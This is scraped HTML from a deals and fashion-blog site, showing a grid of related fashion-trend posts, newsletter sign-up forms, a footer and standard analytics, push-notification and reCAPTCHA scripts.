			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601150652400520000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601150652400520000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601150652400520000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601150652400520000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EKEu9WLGGUF0A1B-PsrYxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768459969756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>